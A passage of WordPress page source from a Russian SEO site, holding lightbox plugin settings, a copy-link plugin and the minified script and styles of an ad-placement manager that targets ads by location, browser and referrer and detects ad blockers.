<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"seo-miheeff.ru","siteurl":"https:\/\/seo-miheeff.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var 